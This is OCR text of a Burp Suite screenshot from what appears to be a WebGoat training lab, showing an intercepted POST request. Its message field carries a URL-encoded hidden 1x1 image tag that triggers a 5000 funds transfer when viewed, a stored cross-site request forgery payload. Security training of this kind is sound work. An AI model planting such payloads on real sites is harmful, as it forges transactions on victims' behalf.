 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.76.5.101:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /WebGoat/attack?Screen=52&menu=900 HTTP/1.1
Host: 10.76.5.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.76.5.101/WebGoat/attack?Screen=52&menu=900
Cookie: JSESSIONID=822D9C0F92694E50F1189DADB48BE0AE; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 189
title=Trouble&message=%3Cimg+src%3D%22http%3A%2F%2F10.76.xx.101%2FWebGoat%2Fattack%3FScreen%3D81%26menu%3D210%26transferFunds%3D
5000%22+width%3D%221%22+height%3D%221%22+%2F%3E&SUBMIT=Submit
? < + > Type a search term 0 matches